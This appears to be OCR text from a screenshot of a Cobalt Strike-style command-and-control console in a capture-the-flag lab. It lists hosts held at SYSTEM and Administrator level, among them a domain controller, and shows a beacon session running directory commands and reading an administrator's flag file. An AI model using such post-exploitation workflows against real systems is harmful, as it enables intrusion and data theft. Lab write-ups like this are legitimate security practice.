 10.10.1.130 ∞∞ 10.10.1.130 http SYSTEM * OA
10.10.1.130 ∞∞ 10.10.10.165 http Administrator * DC
192.168.31.52 ∞∞ 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q
192.168.31.52 ∞∞ 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q
192.168.31.52 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q
192.168.31.52 192.168.31.52 bx moonlab WIN-FHOQSB51A6Q
192.168.31.52 ∞∞ 192.168.31.52 http SYSTEM * WIN-FHOQSB51A6Q
事件日志 X 监听器 X 密码凭证 X Beacon 10.10.1.130@6420 X
Beacon 10.10.1.130@4312 X 密码凭证 X Beacon 10.10.1.130@6324 X 密码凭证 X 代理转发 X
[+] established link to parent beacon: 10.10.1.130
[+] host called home, sent: 19 bytes
[+] host called home, sent: 40 bytes
[+] host called home, sent: 40 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.31.52@5876]
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\Administrator\Desktop
beacon> shell cd ..
[*] Tasked beacon to run: cd ..
[+] host called home, sent: 36 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\Administrator\Desktop
beacon> shell type C:\Users\Administrator\flag.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag.txt
[+] host called home, sent: 67 bytes
[+] received output:
flag{moon-a81c3d94aa192d3f87ed9f2fffec04fc}